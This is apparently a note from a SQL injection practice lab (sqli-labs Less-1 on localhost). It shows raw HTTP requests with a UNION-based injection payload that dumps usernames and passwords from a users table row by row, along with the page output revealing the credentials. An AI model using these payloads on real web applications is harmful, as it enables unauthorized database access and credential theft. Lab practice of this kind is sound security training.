 GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+concat(username,0x7e,password)+from+security.us
ers+limit+0,1),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
limit 0,1
Welcome Dhakkan
Your Login name:Dumb~Dumb
Your Password:33
GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+concat(username,0x7e,password)+from+security.us
ers+limit+1,1),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
limit 1,1
...
Welcome Dhakkan
Your Login name:Angelina~I-kill-you
Your Password:33